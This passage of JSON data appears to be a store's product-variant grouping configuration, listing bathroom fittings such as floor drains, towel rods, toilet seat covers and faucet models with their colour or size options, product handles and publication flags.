","handle":"ember-gold-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194443018460,"option_value":"Rose Gold","handle":"ember-rose-gold-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194693169372,"option_value":"Olive Green","handle":"ember-olive-green-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127705,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Tumbler Holder","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007526482140,"option_value":"Black","handle":"ember-tumbler-holder-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191283429596,"option_value":"Gold ","handle":"ember-gold-tumbler-holder-space-aluminium","published":true,"swatch_src":null,"swatch_value":null},{"id":8194450358492,"option_value":"Rose Gold","handle":"ember-rose-gold-tumbler-holder-space-aluminium","published":true,"swatch_src":null,"swatch_value":null},{"id":8194705129692,"option_value":"Olive Green ","handle":"ember-olive-green-tumbler-holder-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131702,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956198981852,"option_value":"5x5 Inch","handle":"emerald-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956201636060,"option_value":"6x6 Inch","handle":"emerald-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956204093660,"option_value":"6x6 Inch with Hole","handle":"emerald-square-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134067,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8227275243740,"option_value":"5x5 Inch","handle":"emerald-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227299459292,"option_value":"6x6 Inch","handle":"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227364733148,"option_value":"6x6 Inch with Hole","handle":"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126322,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349561192668,"option_value":"5x5 Inch","handle":"emerald-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349561028828,"option_value":"6x6 Inch","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349560897756,"option_value":"6x6 Inch with Hole","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131706,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349564010716,"option_value":"5x5 Inch","handle":"emerald-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563814108,"option_value":"6x6 Inch","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563683036,"option_value":"6x6 Inch with Hole","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126312,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349557752028,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349557653724,"option_value":"6x6 Inch","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349557522652,"option_value":"6x6 Inch with Hole","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134034,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8010609852636,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8010622009564,"option_value":"6x6 Inch","handle":"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134070,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8235798167772,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8235807572188,"option_value":"6x6 Inch","handle":"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8235816550620,"option_value":"6x6 Inch with Hole","handle":"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134000,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005361631452,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005370904796,"option_value":"6x6 Inch","handle":"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005382013148,"option_value":"6x6 Inch with Hole","handle":"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5020474,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"EWCs Wall hung- Tone","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8763307393244,"option_value":"Matte Black","handle":"tone-matt-black-western-toilet-commode-wall-hung-ewc-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8763309162716,"option_value":"Matte Grey","handle":"tone-matt-grey-western-toilet-commode-wall-hung-ewc-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8763318796508,"option_value":"Matte Brown","handle":"tone-matt-brown-western-toilet-commode-wall-hung-ewc-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130603,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Exclusive Toilet Seat Cover","option_name":"Shape","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8203026956508,"option_value":"Stanza ","handle":"stanza-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8204480676060,"option_value":"Oval","handle":"oval-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003799908572,"option_value":"Square","handle":"toilet-seat-cover-square-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003794108636,"option_value":"Round","handle":"toilet-seat-cover-round-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133673,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Extension Nipple","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349489234140,"option_value":"1 Inch","handle":"extension-nipple-1-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349489103068,"option_value":"1½ Inch","handle":"extension-nipple-1-5-inches-pack-of-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468197084,"option_value":"2 Inch","handle":"extension-nipple-2-inches-pack-of-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8349489004764,"option_value":"2½ Inch","handle":"extension-nipple-2-inches-pack-of-2-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468131548,"option_value":"3 Inch","handle":"extension-nipple-3-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468000476,"option_value":"4 Inch","handle":"extension-nipple-4-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349467902172,"option_value":"6 Inch","handle":"extension-nipple-6-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126350,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Angle Valve","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349517316316,"option_value":"Elixir","handle":"elixir-angle-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525803228,"option_value":"Pristine","handle":"pristine-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522624732,"option_value":"Demure","handle":"demure-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349529080028,"option_value":"Euphoria","handle":"euphoria-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530783964,"option_value":"Pavo","handle":"pavo-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532586204,"option_value":"Eclipse","handle":"eclipse-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548675292,"option_value":"Vela","handle":"vela-angle-valve-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535535324,"option_value":"Aqua","handle":"aqua-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534355676,"option_value":"Rica","handle":"rica-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582459100,"option_value":"Liva","handle":"liva-angle-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594452188,"option_value":"Kubix","handle":"kubix-angle-valve-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519773916,"option_value":"Orbit","handle":"orbit-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510303964,"option_value":"Clarion","handle":"clarion-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511844060,"option_value":"Onyx","handle":"onyx-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349427695836,"option_value":"Kara","handle":"kara-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8808902328540,"option_value":"Zen","handle":"zen-angle-valve-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131296,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- ANGLE VALVE 2 IN 1 DOUBLE HANDLE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349517021404,"option_value":"Elixir","handle":"elixir-angle-valve-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525311708,"option_value":"Pristine","handle":"pristine-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528654044,"option_value":"Euphoria","handle":"euphoria-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529276636,"option_value":"Pavo","handle":"pavo-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":7781476565212,"option_value":"Vela","handle":"vela-angle-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513253084,"option_value":"Aqua","handle":"aqua-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532717276,"option_value":"Rica","handle":"rica-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582229724,"option_value":"Liva","handle":"liva-angle-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546545372,"option_value":"Kubix","handle":"kubix-angle-valve-2-in-1double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519544540,"option_value":"Orbit","handle":"orbit-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510205660,"option_value":"Clarion","handle":"clarion-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464428764,"option_value":"Onyx","handle":"onyx-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349427400924,"option_value":"Kara","handle":"kara-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8808920744156,"option_value":"Zen","handle":"zen-two-way-angle-valve-double-handle-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131290,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535404252,"option_value":"12 Inches","handle":"aqua-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349465116892,"option_value":"15 Inches","handle":"aqua-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131278,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349466525916,"option_value":"12 Inches","handle":"aqua-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513515228,"option_value":"15 Inches","handle":"aqua-double-lever-sink-mixer-medium-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131256,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468655836,"option_value":"12 Inches","handle":"aqua-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534945500,"option_value":"15 Inches","handle":"aqua-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131267,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349534781660,"option_value":"12 Inches","handle":"aqua-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349467345116,"option_value":"15 Inches","handle":"aqua-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131281,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- BATH TUB SPOUT PLAIN","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516890332,"option_value":"Elixir ","handle":"elixir-bathtub-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524951260,"option_value":"Pristine","handle":"pristine-plain-bathtub-tap-only-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522198748,"option_value":"Demure","handle":"demure-plain-bathtub-tap-only-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532553436,"option_value":"Eclipse","handle":"eclipse-plain-bathtub-tap-only-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131282,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- BATH TUB SPOUT TIP TON","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516857564,"option_value":"Elixir","handle":"elixir-bathtub-spout-tip-ton-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525147868,"option_value":"Pristine","handle":"pristine-bathtub-tap-with-tip-ton-button-only-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522067676,"option_value":"Demure","handle":"demure-bathtub-tap-with-tip-ton-button-only-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126315,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Bib Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516693724,"option_value":"Elixir","handle":"elixir-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349595173084,"option_value":"Pristine","handle":"pristine-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521871068,"option_value":"Demure","handle":"demure-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528490204,"option_value":"Euphoria","handle":"euphoria-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486547164,"option_value":"Pavo","handle":"pavo-bib-cock-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532192988,"option_value":"Eclipse","handle":"eclipse-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548445916,"option_value":"Vela","handle":"vela-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349583343836,"option_value":"Aqua","handle":"aqua-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534224604,"option_value":"Rica","handle":"rica-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582983388,"option_value":"Liva","handle":"liva-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594812636,"option_value":"Kubix","handle":"kubix-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349510009052,"option_value":"Clarion","handle":"clarion-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511712988,"option_value":"Onyx","handle":"onyx-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349427171548,"option_value":"Kara","handle":"kara-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131297,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- BIB COCK 2 IN 1 DOUBLE HANDLE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516464348,"option_value":"Elixir","handle":"elixir-bib-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524623580,"option_value":"Pristine","handle":"pristine-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528064220,"option_value":"Euphoria","handle":"euphoria-bib-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529145564,"option_value":"Pavo","handle":"pavo-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548347612,"option_value":"Vela","handle":"vela-bib-cock-2-in-1-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349512990940,"option_value":"Aqua","handle":"aqua-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533962460,"option_value":"Rica","handle":"rica-bib-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582131420,"option_value":"Liva","handle":"liva-bib-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546414300,"option_value":"Kubix","handle":"kubix-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519249628,"option_value":"Orbit","handle":"orbit-bib-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509943516,"option_value":"Clarion","handle":"clarion-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464199388,"option_value":"Onyx","handle":"onyx-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349426942172,"option_value":"Kara","handle":"kara-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126321,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Bib Cock Long Body","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516333276,"option_value":"Elixir","handle":"elixir-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524525276,"option_value":"Pristine","handle":"pristine-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521445084,"option_value":"Demure","handle":"demure-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349527998684,"option_value":"Euphoria","handle":"euphoria-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530718428,"option_value":"Pavo","handle":"pavo-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532029148,"option_value":"Eclipse","handle":"eclipse-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349582688476,"option_value":"Vela","handle":"vela-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349583212764,"option_value":"Aqua","handle":"aqua-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533864156,"option_value":"Rica","handle":"rica-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536911580,"option_value":"Liva","handle":"liva-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594616028,"option_value":"Kubix","handle":"kubix-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519053020,"option_value":"Orbit","handle":"orbit-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509877980,"option_value":"Clarion","handle":"clarion-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511614684,"option_value":"Onyx","handle":"onyx-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349426647260,"option_value":"Kara","handle":"kara-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126362,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Concealed Stop Cock 15MM","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516071132,"option_value":"Elixir","handle":"elixir-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524197596,"option_value":"Pristine","handle":"pristine-concealed-stop-valve-brass-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521117404,"option_value":"Demure","handle":"demure-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349527736540,"option_value":"Euphoria","handle":"euphoria-concealed-stop-cock-faucet15mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530521820,"option_value":"Pavo","handle":"pavo-concealed-stop-valve","published":true,"swatch_src":null,"swatch_va